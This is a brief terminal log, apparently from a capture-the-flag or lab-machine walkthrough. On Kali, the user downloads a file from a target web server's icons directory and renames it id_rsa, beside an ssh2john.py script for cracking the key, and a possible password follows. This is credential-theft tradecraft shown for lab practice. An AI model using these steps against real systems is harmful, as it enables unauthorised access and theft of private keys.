 root@kali:~/hacker# wget http://192.168.0.49/icons/VDSoyuAXiO.txt
--2019-12-14 06:47:44-- http://192.168.0.49/icons/VDSoyuAXiO.txt
Connecting to 192.168.0.49:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1677 (1.6K) [text/plain]
Saving to: ‘VDSoyuAXiO.txt’
VDSoyuAXiO.txt 100%[======================================================>] 1.64K --.-KB/s in 0s
2019-12-14 06:47:44 (264 MB/s) - ‘VDSoyuAXiO.txt’ saved [1677/1677]
root@kali:~/hacker# mv VDSoyuAXiO.txt id_rsa
root@kali:~/hacker# ls
id_rsa ssh2john.py
root@kali:~/hacker#
saulGoodman